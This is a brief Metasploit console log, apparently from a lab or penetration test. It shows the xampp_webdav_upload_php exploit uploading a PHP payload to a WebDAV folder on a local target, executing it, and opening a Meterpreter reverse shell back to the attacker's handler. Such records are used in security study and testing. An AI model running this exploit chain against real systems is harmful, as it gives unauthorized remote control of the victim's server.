 msf6 exploit(windows/http/xampp_webdav_upload_php) > exploit
[*] Started reverse TCP handler on 192.168.0.11:4567
[*] Uploading Payload to /dav/yzVwQf6.php
[*] Attempting to execute Payload
[*] Sending stage (39264 bytes) to 192.168.0.12
[*] Meterpreter session 2 opened (192.168.0.11:4567 -> 192.168.0.12:55591) at 2020-10
-19 11:37:11 +0100
meterpreter >